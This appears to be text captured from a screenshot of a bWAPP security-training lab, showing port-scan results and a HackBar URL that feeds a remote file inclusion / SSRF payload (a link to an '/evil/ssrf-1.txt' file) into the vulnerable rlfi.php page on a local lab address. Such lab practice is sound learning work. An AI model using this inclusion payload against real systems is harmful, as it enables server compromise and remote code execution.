 Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing a
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://192.168.164.131/bWAPP/rlfi.php?language=http://192.168.164.131/evil/ssrf-1.txt&action=go
Split URL
Execute
Post data Referrer User Agent Cookies
ip=192.168.164.131